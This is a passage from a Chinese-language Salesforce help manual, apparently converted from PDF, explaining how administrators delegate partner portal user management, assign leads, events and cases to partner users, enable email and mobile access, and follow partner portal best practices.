

您可以将管理权的某个子集委派给拥有合作伙伴用户许可证或金牌 战略 合作伙伴用户许可证的合作伙伴入口网站 用户。受委派的入口网站用户管理员可以为与其帐户相关联的用户执行以下任一操作

- 创建合作伙伴用户
- 编辑合作伙伴用户
- 重置合作伙伴用户的密码
- 禁用现有的合作伙伴用户



备注**:** 当受委派的入口网站用户管理员禁用入口网站用户时 管理员无法从该用户是其成员的任何小组删 除该入口网站用户。

委派合作伙伴入口网站用户管理权利

1. 单击设置 ▶ 管理用户 ▶ 简档 单击一个自定义合作伙伴简档。

您无法编辑合作伙伴用户简档。

- **2.** 单击编辑。
- **3.** 选择受委派的入口网站用户管理员。
- **4.** 单击保存。
- **5.** 在"受委派的入口网站用户简档"相关列表中单击编辑。
- **6.** 选择您想让带有此简档的用户能够成为管理员的合作伙伴用户简档。
- **7.** 单击保存。

更改受委派入口网站用户管理员能够编辑的简档

1. 单击设置 ▶ 管理用户 ▶ 简档 单击一个自定义合作伙伴简档。

您无法编辑合作伙伴用户简档。

- **2.** 在"受委派的入口网站用户简档"相关列表中单击编辑。
- **3.** 选择您想让带有此简档的用户能够成为管理员的合作伙伴用户简档。
- **4.** 单击保存。

受委派的入口网站用户管理员可从联系人详细信息页执行以下任务

- 单击杳看合作伙伴用户的体件入口网站用户的详细信息。从合作伙伴入口网站用户的详细信息页 受委 派的用户可以执行以下操作
	- 单击编辑以编辑合作伙伴入口网站用户的详细信息。
	- 单击重新设置密码以重新设置合作伙伴入口网站用户的密码。
	- 单击编辑并取消选择启用复选框以禁用该用户。



备注**:** 受委派的合作伙伴用户管理员可更[新为其转移目标的任何客户](#page-1014-0)上的入口网站用户。

设置受委派入口网站用户管理技巧提示

设置受委派的入口网站用户管理时请考虑以下事项

- 在您正为其授予委派入口网站管理的用户简档上
	- 添加"受委派的入口网站用户管理员"权限。
	- 添加对联系人的"创建"和"编辑"权限 使受委派的入口网站管理员可创建和更新与其客户相关的联系人。
	- 将客户和联系人的选项卡设置设为"默认打开" 使得受委派的入口网站管理员可查看"客户"和"联系人" 选项卡并方便地管理与其客户相关的联系人。
	- 有关上述项目的详细信息 请参阅[创建和编辑简档](#page-118-0) 第 页 117。
- [添加"客户"和"联系人"选项卡到您的入口网站。](#page-1274-0)
- [设置字段级安全性](#page-172-0)[和页面布局](#page-440-0) 使得受委派的入口网站用户管理员只能访问您指定的客户、联系人和个案字段。

相关链接

[关于合作伙伴入口网站用户管理](#page-1277-0) [关于合作伙伴关系管理](#page-1293-0)

# <span id="page-1284-0"></span>使用合作伙伴用户

适用于 **Enterprise** Edition 和 **Unlimited** Edition

渠道经理按合作伙伴客户所有权与其所管理的合作伙伴用户相关联。拥有合作伙伴客户的渠道经理可以访问所有信 息并管理与该客户关联的合作伙伴用户的所有活动。

管理合作伙伴用户时的一些常见任务包括

- [创建合作伙伴客户](#page-1325-0)
- [启用和禁用合作伙伴客户](#page-849-0)
- [创建合作伙伴用户](#page-1326-0)
- [禁用合作伙伴用户](#page-1070-0)
- [将潜在客户分配给合作伙伴用户](#page-1285-0)
- [将事件分配给合作伙伴用户](#page-1286-0)
- [将个案分配给合作伙伴用户](#page-974-0)
- [编辑合作伙伴用户信息](#page-105-0)
- [更改与合作伙伴用户相关联的客户](#page-1014-0)
- [合并合作伙伴用户](#page-1021-0)
- [跟踪合作伙伴活动](#page-1329-0)

此外 您还可以通过下列方式使用合作伙伴用户

为合作伙伴用户分配任务

如果您的合作伙伴用户具有适当的字段级安全设置 他们可以查看和创建与潜在客户或业务机会相关的活动。

向潜在客户或业务机会添加任务 以提醒合作伙伴用户您希望他们执行的特定任务。您可以查看某特定潜在客 户或业务机会的活动历史 或使用报表跟踪已分配给合作伙伴用户的活动。

合作伙伴用户只能向其合作伙伴客户或其渠道经理中的其他用户分配任务。

使用备注和附件与合作伙伴用户沟通

合作伙伴用户可以在选定详细信息页 包括潜在客户、解决方案和业务机会详细信息页 上的"备注和附件"相 关列表中创建、查看和编辑备注并添加附件。您可以使用备注和附件与合作伙伴用户共享文档或信息。 所附加文件的大小限制为 5 MB。

### 重新设置合作伙伴用户的密码

查看合作伙伴用户的用户详细信息页面时 您可以单击重新设置密码以重新设置合作伙伴用户的密码。

合作伙伴用户可以通过单击合作伙伴入口网站登录页面上的忘记密码 重新设置他们自己的密码。

### 在入口网站中显示解决方案

选择解决方案上的在自助入口网站上可见。

### 将产品添加到业务机会

如果业务机会中的合作伙伴用户可以使用"产品"相关列表 则您可以向合作伙伴的业务机会中添加产品。

### 单击作为入口网站用户登录以排除故障

查看某合作伙伴用户的联系人详细信息页面时 可以单击作为入口网站用户登录。此时会打开一个新浏览器窗 口 您在其中作为合作伙伴用户登录入口网站。单击此按钮以解决合作伙伴用户遇到的任何问题。您也可以单 击此按钮以确保您的入口网站配置无误。作为入口网站用户登录按钮只在您拥有"管理合作伙伴"权限和以 下权限之一时才可用 对客户的"修改所有数据"权限或"编辑"权限。如果您不满足这些要求 或未启用入口 网站用户 作为入口网站用户登录按钮将不显示。

### 为合作伙伴用户提供帮助

下载[合作伙伴入口网站用户帮助](partner_portal_user_help.doc)文档 并在将文档分发给您的入口网站用户之前对它进行编辑以与您的入口网 站的外观和功能匹配。

### 相关链接

[关于合作伙伴入口网站用户管理](#page-1277-0) [管理合作伙伴用户](#page-1279-0) [关于合作伙伴入口网站渠道经理用户管理](#page-1277-1) [委派合作伙伴用户管理](#page-1282-0) [合作伙伴入口网站最佳实践](#page-1291-0) [在合作伙伴入口网站中启用电子邮件](#page-1287-0) [将事件分配给合作伙伴用户](#page-1286-0) [在合作伙伴入口网站中启用个案](#page-973-0)

### <span id="page-1285-0"></span>将潜在客户分配给合作伙伴用户

适用于 **Enterprise** Edition 和 **Unlimited** Edition



合作伙伴关系管理的重要部分是潜在客户分配。合作伙伴只能使用分配给他们的潜在客户。处理合作伙伴用户的潜 在客户分配有两种方法

- 将每个潜在客户分配给单个合作伙伴用户
- 将潜在客户分配给潜在客户队列 并允许合作伙伴用户请求队列中的潜在客户

此外 还可以基于潜在客户的某些属性创建潜在客户分配规则 自动将潜在客户分配给合作伙伴用户或队列。有关详 细信息 请参[阅设置分配规则](#page-505-0) 第 页 504。





将潜在客户分配给合作伙伴用户或合作伙伴潜在客户队列如同将潜在客户分配给任何其他用户或队列一样。

直接分配给不属于潜在客户池的用户或队列的潜在客户将显示于入口网站"潜在客户"选项卡上。合作伙伴用户可 以通过选择相应的列表视图查看它们。在合作伙伴用户查看潜在客户之前 潜在客户以粗体显示于"我的未读潜在客 户"列表视图中。

如果潜在客户已分配至位于潜在客户地中的队列 则潜在客户显示于入口网站的"主页"选项卡上的"可用潜在客 户"列表中。

提示**:** 将合作伙伴客户中的单个合作伙伴用户 例如销售经理 分配合作伙伴潜在客户 从而启用该用户来管理 该客户中的合作伙伴用户的潜在客户分配。

相关链接

[管理队列](#page-137-0) [合并重复潜在客户](#page-1208-0) [关于合作伙伴关系管理](#page-1293-0)

### <span id="page-1286-0"></span>将事件分配给合作伙伴用户

适用于 **Enterprise** Edition 和 **Unlimited** Edition



如果已为合作伙伴入口网站用户将日历添加到主页布局 则可将事件分配给他们 并且具有在其用户简档中启用的"编 辑事件"权限的合作伙伴入口网站用户可创建和编辑他们自己的事件。有关将日历添加到合作伙伴入口网站的信息 请参阅[自定义合作伙伴入口网站选项卡。](#page-1274-0) 第 页 1273有关编辑用户简档的信息 请参阅[创建和编辑简档](#page-118-0) 第 页 117。注 意 合作伙伴入口网站中不支持以下事件和日历功能 拼写检查、事件更新、增强列表视图、 拖放计划和悬停详细信 息。

将事件分配到合作伙伴用户

**1.** 执行以下操作之一 开始创建事件

- 从侧栏的"新建"下拉列表中单击事件。
- 从主页选项卡的"日历"部分单击新建事件。
- 也可从相关联记录的"未处理活动"相关列表单击新建事件。
- 在日历的日视图中 单击一个时间来创建该时间的事件。或者 也可双击一个时隙在层叠图中输入事件的详细 信息。请注意 单击并创建事件的可用性由管理员进行控制 请参[阅在日历视图上启用单击并创建事件](#page-296-0) 第 页 295。
- 在日历的星期视图中 单击日期旁边的"添加事件"图标 + 创建该日期的事件。或者 也可双击一个时隙在层 叠图中输入事件的详细信息。请注意 单击并创建事件的可用性由管理员进行控制 请参[阅在日历视图上启用](#page-296-0) [单击并创建事件](#page-296-0) 第 页 295。
- 在日历的月视图中 单击日期旁边的"添加事件"图标 + 创建该日期的事件。
- 在多个用户日历中 选择邀请的用户 然后单击新建事件。
- 2. 从被分配人下拉列表选择合作伙伴用户 然后输入合作伙伴用户的名称或单击查找图标 <sup>Ⅳ</sup> 搜索合作伙伴用户。
- **3.** 输入事件的详细信息 包括主题、开始日期和时间以及结束日期和时间。如果已为您的组织启用了多天事件 您可 以创建持续时间最长为 14 天的事件。
- **4.** 如果已为贵组织启用了拼写检查 单击检查拼写以检查描述字段内容的拼写。注意 必须[为事件和任务单独启用](#page-295-0)第 页 294检查拼写按钮。拼写检查不支持 Salesforce 支持的所有语言。例如 拼写检查不支持泰语、俄语和双字节语 言 如日语、韩语或汉语。



备注**:** 合作伙伴入口网站中不支持拼写检查。

**5.** 此外 还可选择创建重复性事件序列以指定事件的重复频率。有关详细信息 请参[阅创建重复性事件](#page-882-0) 第 页 881。



备注**:** 重复性事件序列的每次发生都不能持续超过 24 小时。一旦创建了重复性事件序列 如果启用了多日 事件 您可以将单次发生的长度延长到 24 小时以上。要启用多天事件 请参阅[自定义活动设置](#page-553-0) 第 页 552。

**6.** 或者 通过选择提醒并选择要在事件之前多久提醒您 从而设置事件[提醒。](#page-872-0)



备注**:** 合作伙伴入口网站中不支持提醒。

- **7.** 还可单击添加被邀请人以使事件成为用户组事件 并邀请用户、联系人、潜在客户或资源参加。有关详细信息 请 参[阅创建用户组事件](#page-883-0) 第 页 882。
- **8.** 单击保存。或者 单击保存并新建任务以保存该事件并创建另一个新任务 或单击保存并新建事件以保存该事件并 创建另一事件。

<span id="page-1287-0"></span>事件分配到的合作伙伴用户可以查看来自合作伙伴入口网站的事件。有关您的合作伙伴如何创建和编辑合作伙伴入 口网站中的事件的信息 请下[载合作伙伴入口网站用户帮助](partner_portal_user_help.doc)。

### 在合作伙伴入口网站中启用电子邮件

适用于 **Enterprise** Edition 和 **Unlimited** Edition

### 所需用户权限

在合作伙伴入口网站中启用电子邮件 "管理用户"权限

在合作伙伴入口网站中启用电子邮件 使合作伙伴用户能够从合作伙伴入口网站中的"活动历史"相关列表发送电子 邮件。例如 合作伙伴用户能够单击潜在客户"活动历史"相关列表中的发送电子邮件按钮发送电子邮件给此潜在客 户并把电子邮件记录在相关列表中。

要启用合作伙伴用户的电子邮件

1. 单击设置 ▶ 管理用户 ▶ 简档。

- **2.** 单击合作伙伴用户简档旁边的编辑。
- **3.** 选中发送电子邮件复选框。
- **4.** 单击保存。

分配给此[简档的](#page-118-0)合作伙伴用户将能够从合作伙伴入口网站发送电子邮件。要允许合作伙伴用户使用电子邮件模板 您 必须[使此模板对其可用](#page-87-0)。

有关您的合作伙伴用户如何在合作伙伴入口网站中使用电子邮件的信息 请下[载合作伙伴入口网站用户帮助](partner_portal_user_help.doc)。

相关链接 [使用合作伙伴用户](#page-1284-0) [关于合作伙伴入口网站用户管理](#page-1277-0)

# <span id="page-1288-0"></span>关于合作伙伴用户移动访问

另行付费后适用于 **Enterprise** Edition 和 **Unlimited** Edition

可以允许合作伙伴用户在其 BlackBerry®、iPhone™、Treo™ 或 Windows Mobile® 设备中通过 [Salesforce Mobile](#page-1604-0) 客户 [端应用程序查](#page-1604-0)看和修改合作伙伴入口网站数据。通过向您的合作伙伴用户授予移动访问权限 可允许其随时随地灵活 访问其合作伙伴入口网站数据。

在为合作伙伴用户设置 Salesforce Mobile 以从移动设备上访问合作伙伴入口网站数据之前 必[须配置合作伙伴用户客](#page-1284-0) [户](#page-1284-0) 并为要使用Salesforce Mobile的每个合作伙伴入口网站用户购买移动许可证。在合作伙伴用户可以使用Salesforce Mobile 之前 合作伙伴用户简档必[须已分配给至少一个已启用的合作伙伴入口网站](#page-1276-1)。如果一个用户简档被分配给多 个合作伙伴入口网站 则只有第一个分配的合作伙伴入口网站可以使用 Salesforce Mobile 进行访问。

由于移动设备的内存和屏幕大小限制 Salesforce Mobile 使用数据集 或 Salesforce 数据子集来决定移动用户的可用信 息。即使 Salesforce Mobile 配置有限制较少的数据集 使用 Salesforce Mobile 的合作伙伴也只被允许查看他们在合作 伙伴入口网站中能够查看的对象。相反 通过配置限制更多的Salesforce Mobile数据集 可以限制对合作伙伴入口网站 数据的访问。

有关为合作伙伴用户配置移动访问的信息 请参[阅为合作伙伴用户配置移动访问](#page-1289-0)。

相关链接

[关于合作伙伴入口网站](#page-1256-0) 什么是 [Salesforce Mobile](#page-1604-0)  [管理移动配置](#page-1610-0) [为合作伙伴用户配置移动访问](#page-1289-0) [管理移动设备](#page-1629-0)

### <span id="page-1289-0"></span>为合作伙伴用户配置移动访问

另行付费后适用于 **Enterprise** Edition 和 **Unlimited** Edition。



可以允许合作伙伴用户通过 Salesforce Mobile 应用程序从移动设备上访问合作伙伴入口网站数据。

为合作伙伴用户设置移动访问的提示

- 在为合作伙伴用户设置 Salesforce Mobile 以从移动设备上访问合作伙伴入口网站数据之前 必须[配置合作伙伴用](#page-1284-0) [户客户](#page-1284-0) 并为要使用 Salesforce Mobile 的每个合作伙伴入口网站用户购买移动许可证。在合作伙伴用户可以使用 Salesforce Mobile之前 合作伙伴用户简档必须[已分配给至少一个已启用的合作伙伴入口网站](#page-1276-1)。如果一个用户简档 被分配给多个合作伙伴入口网站 则只有第一个分配的合作伙伴入口网站可以使用 Salesforce Mobile 进行访问。
- 自定义移动列表视图不会影响合作伙伴入口网站中的列表视图。
- 如果使用户数据集在 Salesforce Mobile 中可用 则合作伙伴能够将对象分配给其合作伙伴客户用户和所有内部用 户。如果使用户数据集不可用 则合作伙伴只能够将对象分配给与您使其在移动设备上可用的记录相关联的内部 或合作伙伴客户用户。

为合作伙伴用户配置移动访问

- **1.** 安装 [Salesforce Mobile](#page-1606-0) 客户端应用程序。
- **2.** [启用合作伙伴用户以使用](#page-1612-0) Salesforce Mobile。
- **3.** [定义将使其在在移动设备上对合作伙伴用户可用的数据集](#page-1614-0)。
- **4.** [测试移动配置以验证数据集是否正确配置](#page-1618-0)。
- **5.** [也可以自定义或限制在](#page-1620-0) Salesforce Mobile 中可用的对象。
- **6.** [也可以创建自定义移动列表视图](#page-1622-0)。
- **7.** [向合作伙伴用户发送有关如何使用](#page-1629-1) Salesforce Mobile 的说明电子邮件。

相关链接

[关于合作伙伴入口网站](#page-1256-0) [关于合作伙伴用户移动访问](#page-1288-0) 什么是 [Salesforce Mobile](#page-1604-0)  [管理移动配置](#page-1610-0) [管理移动设备](#page-1629-0)

# 在合作伙伴入口网站中启用个案

适用于 **Enterprise** Edition 和 **Unlimited** Edition

要启用合作伙伴用户的个案 "The Content of the setter of the setter of the setter of the setter of the setter of the setter

所需用户权限

当您在合作伙伴入口网站中启用个案时 您可以直[接分配个案给合作伙伴用户或](#page-974-0)使用分配或升级规则。合作伙伴用户 可编辑个案、创建新个案、添加个案注释、重新分配个案、查找个案解决方案和创建个案小组。合作伙伴用户无法 编辑个案注释或将资产与个案相关联。



备注**:** "个案"选项卡仅供拥有金牌合作伙伴或合作伙伴许可证的合作伙伴用户使用。

在合作伙伴入口网站中启用个案

- **1.** 添加"个案"选项卡[到合作伙伴入口网站中的可用选项卡](#page-1274-0)列表。
- **2.** [在合作伙伴用户简档](#page-118-0)中 确认个案标准选项卡设置被设为默认开启。
- 3. [在合作伙伴用户简档](#page-118-0)中 启用个案的"读取"、"创建"和"编辑"标准对象权限。

在合作伙伴入口网站中启用个案后 请考虑以下提示

- 在设置 ▶ 个案 ▶ 支持设置中指定个案创建模板以允许合作伙伴用户发送通知电子邮件给分配给个案的新联系 人。
- 在设置 ► 自定义 ► 个案 ► 个案小组 ► 个案小组角色中配置个案小组角色以允许您的合作伙伴添加个案小组成 员。
- 查看与个案相关联的电子邮件时 电子邮件消息列表、下一个和上一个链接对入口网站用户不可用。

相关链接

[关于合作伙伴入口网站](#page-1256-0) [什么是个案](#page-969-0) [自定义支持设置](#page-485-0) [定义个案小组角色](#page-991-0) [预定义个案小组](#page-993-0)

### 在合作伙伴入口网站中分配个案

### 适用于 **Enterprise** Edition 和 **Unlimited** Edition



### 分配个案给合作伙伴用户

在分配个案给合作伙伴入口网站用户之前 您必[须配置合作伙伴用户个案](#page-973-0)。除了此功能所需的用户权限外 您必须拥 有要更新个案的查看权限。

要分配个案给合作伙伴用户

**1.** 从"个案"选项卡或"个案"相关列表中选择一个个案。

**2.** 在个案详细信息页上 单击个案所有人字段旁边的[更改]。

**3.** 从所有人下拉列表洗择合作伙伴用户 然后输入合作伙伴用户的名称或单击杳找图标 <sup>QJ</sup> 搏索合作伙伴用户。

**4.** 也可以选中发送通知电子邮件复选框向新的所有人发送电子邮件。

**5.** 单击保存。

合作伙伴用户将能够从合作伙伴入口网站查看和编辑此个案。

您还可以基于这些个案的某些属性创建个案[分配规则](#page-505-0)和[升级规则](#page-508-0) 以自动分配个案给合作伙伴用户或队列。

有关您的合作伙伴用户如何在合作伙伴入口网站中创建和编辑个案的信息 请下[载合作伙伴入口网站用户帮助](partner_portal_user_help.doc)。

<span id="page-1291-0"></span>相关链接

[关于合作伙伴入口网站](#page-1256-0) [显示和编辑个案](#page-977-0)

## 合作伙伴入口网站最佳实践

适用于 **Enterprise** Edition 和 **Unlimited** Edition

实施提示

- Salesforce 提供两个不同的入口网站以帮助您更好地管理您的合作伙伴 合作伙伴入口网站和 PRM 入口网站。
	- 如果您在 2008 年 2 月之后购买或启用 PRM 则您使用的是合作伙伴入口网站。有关合作伙伴入口网站的信息 请参[阅设置合作伙伴入口网站](#page-1257-0) 第 页 1256。
- 如果您在 2008 年 2 月之前购买或启用 PRM 则您使用的是 PRM 入口网站 除非您已明确迁移到合作伙伴入口 网站。有关 PRM 入口网站的详细信息 请参阅安装 PRM [应用程序](#page-1295-0) 第 页 1294。
- 入口网站用户仅能登录为其简档指定的合作伙伴入口网站。要将简档分配给合作伙伴入口网站 请在合作伙伴入 口网站的"设置"页面中选择一个入口网站的名称 在"已分配简档"部分单击编辑简档 然后选中您要分配给入 口网站的简档旁的启用复选框。

入口网站用户可以使用一个用户名和密码访问所有为其简档分配的合作伙伴入口网站。

您可以在"已分配简档"部分的用户字段中查看与每个已分配给合作伙伴入口网站的简档相关联的用户的数量。

- 您所创建的每个合作伙伴入口网站的登录 URL 都包含唯一的标识符 如 portalId=060D00000000Q1F。此唯一标 识符确定了用户可以访问的特定入口网站。如果用户访问的登录 URL 不包含唯一标识符 将自动转到您创建的第 一个合作伙伴入口网站的登录 URL。请注意 入口网站用户仅能使用入口网站的登录页面来登录到合作伙伴入口 网站 而不能通过 Salesforce 登录页面来登录。
- 以下项目的设置会同时应用于您的组织和您的合作伙伴入口网站
	- [列表视图](#page-1210-0)
	- [搜索布局](#page-464-0)
	- [工作流报警](#page-604-0)

#### 最佳实践

• 您可以对字体、颜色、电子邮件模板以及您创建的每个合作伙伴入口网站的登录消息进行独特的自定义设置 因 此 可以为您组织支持的每个合作伙伴组织或为不同的合作伙伴层或社区构建一个合作伙伴入口网站。



备注**:** JavaScript 和 CSS 代码将自动从用作入口网站登录消息的 HTML 文件中删除。

- 您无法删除合作伙伴入口网站 但您可以通过取消选中启用登录复选框来阻止用户登录某个入口网站。
- 您可以创建多个合作伙伴入口网站 以便对具有相同简档的用户显示不同的选项卡 条件是只要简档对选项卡上显 示的每个对象有访问权限。有关详细信息 请参阅[创建和编辑简档](#page-118-0) 第 页 117[和自定义您的合作伙伴入口网站选项](#page-1274-0) [卡](#page-1274-0) 第 页 1274。
- 您可以合并包含与相同类型的入口网站关联的联系人的客户。例如 您可以合并包含与[合作伙伴入口网站或](#page-1256-0)[客户](#page-1040-0) [入口网站](#page-1040-0)关联的联系人的客户 但不能将包含与合作伙伴入口网站关联的联系人的客户和包含与客户入口网站关 联的联系人的客户进行合并。

您必须具有"管理用户"简档权限才能合并与入口网站关联的客户。

- 在您启用合作伙伴入口网站时 默认入口网站将被设为已启用登录。请禁用该设置 在准备好默认入口网站以供合 作伙伴用户登录时再重新启用它。
- 告诉您的合作伙伴用户 他们可以使其渠道经理成为对象的所有人。
- 为您的合作伙伴用户创[建主页布局](#page-461-0) 并包含到常用功能的自定义链接。
- 自定义"自定义链接["主页组件](#page-461-1) 以包含相关链接 供合作伙伴用户使用或从主页布局中删除。
- 合作伙伴用户不能在任务上设置提醒。请创建相关过程 以帮助他们在不使用提醒的情况下管理其任务。
- 如果要将合作伙伴用户从 PRM 入口网站迁移到合作伙伴入口网站 他们可以登录两种入口网站来进行测试。要 启用合作伙伴用户登录两种入口网站
	- **1.** 编辑合作伙伴用户简档 并确定未选择仅使用 API 的用户权限。
	- **2.** 将此简档分配到"合作伙伴设置"页上的第一个合作伙伴入口网站。

## <span id="page-1293-0"></span>关于合作伙伴关系管理

### 适用于 **Enterprise** Edition 和 **Unlimited** Edition

合作伙伴关系管理 (PRM) 允许通过间接销售渠道进行销售的公司最大化其渠道投资回报并增加渠道收入。使用合 作伙伴关系管理 组织可以管理、跟踪并预测其渠道业务以及其直销业务。它还帮助合作伙伴更有效地销售、结束更 多业务并获得更大的利润。

将Salesforce数据授权给合作伙伴可以帮助您销售更多的产品 而无须花费更多。但是 您希望控制合作伙伴可以访问 的信息 并希望合作伙伴在使用贵公司商标的应用程序中工作。您可以通过授权合作伙伴访问 Salesforce 合作伙伴入 口网站来实现此目标。

入口网站允许合作伙伴用户通过单独的网站登录到 Salesforce 而非合作伙伴用户则不可以。合作伙伴用户只能看到 您已授权他们访问的数据。此外 只有您为合作伙伴用户授予了适当的用户权限 他们才能操作数据。

下列 Salesforce 功能对合作伙伴关系管理意义重大

合作伙伴客户

合作伙伴客户是渠道经理用于管理合作伙伴组织、合作伙伴用户和活动的客户。

合作伙伴用户

合作伙伴用户是能力受到限制的Salesforce用户。他们与特定的合作伙伴客户关联 可以有限地访问组织的数据 并通过合作伙伴入口网站登录。

合作伙伴用户有三种许可证类型 铜牌 基本 合作伙伴、银牌 标准 合作伙伴和金牌 战略 合作伙伴。许可证类型 控制每个许可证的额外组织存储空间量 以及合作伙伴用户可在入口网站上访问的功能。



重要事项**:** 从 2008 年 7 月后不再出售铜牌合作伙伴许可证 但对 2008 年 7 月前购买的铜牌合作伙伴许 可证继续提供支持。



